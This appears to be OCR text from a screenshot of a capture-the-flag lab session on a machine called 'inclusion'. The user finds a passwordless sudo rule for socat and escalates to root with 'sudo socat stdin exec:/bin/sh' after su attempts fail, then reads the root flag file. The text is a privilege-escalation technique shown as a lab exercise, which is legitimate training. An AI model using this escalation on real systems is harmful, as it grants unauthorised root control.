 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 12:10 1
falconfeast@inclusion: ~
File Edit View Search Terminal Help
Last login: Thu Jan 23 18:41:39 2020 from 192.168.1.107
falconfeast@inclusion:~$ ls
articles user.txt
falconfeast@inclusion:~$ cat user.txt
falconfeast@inclusion:~$ sudo -l
Matching Defaults entries for falconfeast on inclusion:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User falconfeast may run the following commands on inclusion:
(root) NOPASSWD: /usr/bin/socat
falconfeast@inclusion:~$ id
uid=1000(falconfeast) gid=1000(falconfeast) groups=1000(falconfeast),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),113(lpadmin),114(samba
share)
falconfeast@inclusion:~$ su
Password:
su: Authentication failure
falconfeast@inclusion:~$ sudo su
[sudo] password for falconfeast:
Sorry, try again.
[sudo] password for falconfeast:
Sorry, user falconfeast is not allowed to execute '/bin/su' as root on inclusion.
falconfeast@inclusion:~$ sudo socat stdin exec:/bin/sh
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt